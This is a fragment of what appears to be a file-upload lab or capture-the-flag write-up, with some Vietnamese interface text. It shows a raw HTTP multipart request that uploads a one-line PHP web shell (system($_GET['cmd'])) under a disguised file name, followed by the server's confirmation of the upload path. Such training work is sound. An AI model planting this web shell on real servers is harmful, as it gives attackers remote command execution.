 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://fileupload.cyberjutsu-lab.tech:12004/
Accept-Encoding: gzip, deflate, br
Cookie: PHPSESSID=b91dc61a69c580d91fce04800189c9ba
Connection: keep-alive
------WebKitFormBoundaryW5pIY77qa2JROxCr
Content-Disposition: form-data; name="file"; filename="tam.tam"
Content-Type: text/plain
<?php system($_GET['cmd']); ?>
------WebKitFormBoundaryW5pIY77qa2JROxCr--
Debug source
Select file to upload: Chọn tệp Không có tệp nào được chọn
Gửi
Successfully uploaded file at:
/upload/b91dc61a69c580d91fce04800189c9ba/tam.tam
View all uploaded file at: /upload/b91dc61a69c580d91fce04800189c9ba
Previous level
Next level